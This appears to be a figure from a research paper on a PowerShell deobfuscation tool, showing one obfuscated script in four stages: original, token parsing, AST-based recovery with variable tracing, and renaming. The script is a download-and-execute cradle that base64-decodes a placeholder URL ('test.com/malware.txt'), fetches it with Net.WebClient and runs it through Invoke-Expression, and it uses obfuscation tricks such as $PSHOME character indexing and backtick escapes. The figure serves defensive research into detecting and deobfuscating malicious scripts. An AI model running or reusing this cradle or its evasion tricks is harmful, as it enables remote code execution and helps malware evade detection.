 "{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | ie`x
$xdjmd  =   'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs =   '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (Ne`W-oB`JeCt Net.Web`C`lient).downloadstring($sdfs)
(a) Original Script
"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | Invoke-Expression
$xdjmd  =   'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs =   '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [text.encoding]::unicode.getstring([convert]::frombase64string($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (New-Object net.webclient).downloadstring($sdfs)
(b) Token Parsing
Write-Host hello
$xdjmd  =   'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs =   '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(c) Recovery based on AST with Variable Tracing
Write-Host hello
$var0 = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$var1 = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$var2 = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(d) Renaming and Reformatting
Fig. 7: The deobfuscation process of Invoke-Deobfuscation.